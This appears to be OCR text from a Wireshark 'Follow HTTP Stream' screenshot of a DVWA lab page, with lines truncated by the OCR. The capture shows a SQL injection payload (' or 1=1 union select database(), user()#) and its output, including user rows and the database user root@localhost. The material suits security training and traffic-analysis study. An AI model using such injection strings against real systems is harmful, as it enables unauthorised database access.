 Follow HTTP Stream (tcp.stream eq 3)
tream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
Wireshark: Find text
Find text: 1=1
"id">
t" value="Submit">
Cancel Find
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Br
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
</div>